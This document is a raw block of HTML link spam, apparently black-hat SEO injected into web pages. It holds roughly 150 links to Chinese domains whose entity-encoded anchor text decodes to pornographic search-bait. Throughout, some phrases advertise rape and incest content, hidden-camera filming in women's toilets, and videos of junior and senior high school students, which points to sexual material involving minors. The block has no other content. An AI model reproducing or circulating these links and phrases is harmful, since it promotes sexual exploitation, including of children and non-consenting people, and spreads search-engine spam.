<a href="http://lankuaipc.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://asp168.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yf263.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://han-shan.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://lunze.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bexish.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://langden.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bexish.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://27ms.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://p8st.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://lofshl.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://y0231.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gooegle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33098.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jpg123.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sysjz.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://untitle.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuai77.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://bexish.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://owdrb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://tobestar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://baiish.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://chaozha.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://love51.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://frul.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://ulef.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://mangma.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://gotocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://niuniu98.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minocn.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://metmo.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://luoshua.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://haoxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://acial.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://holybox.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqwee.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://yue360.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://wukh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hcvh.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://g5802.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
